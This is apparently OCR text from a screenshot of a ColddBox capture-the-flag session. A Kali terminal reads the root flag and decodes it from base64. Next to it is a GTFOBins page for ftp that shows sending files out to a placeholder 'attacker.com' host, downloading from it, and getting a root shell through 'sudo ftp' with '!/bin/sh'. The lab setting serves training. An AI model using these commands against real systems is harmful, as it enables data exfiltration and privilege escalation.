 1 2 3 4 2 13:32
Edit Themes ‹ ColddBox — W The ColddBox is here | Co ftp | GTFOBins
https://gtfobins.github.io/gtfobins/ftp/#shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shell File upload File download Sudo
kali@kali: ~
File Actions Edit View Help
# cd /root
# ls
root.txt
# cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
#
┌──(kali㉿kali)-[~]
└─$ echo "wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=" |
base64 -d
¡Felicidades, máquina completada!
┌──(kali㉿kali)-[~]
└─$
Shell
It can be used to break out from restricted environ an interactive system shell.
ftp
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh
[colddbox]0:* "kali" 13:32 16-Jan-24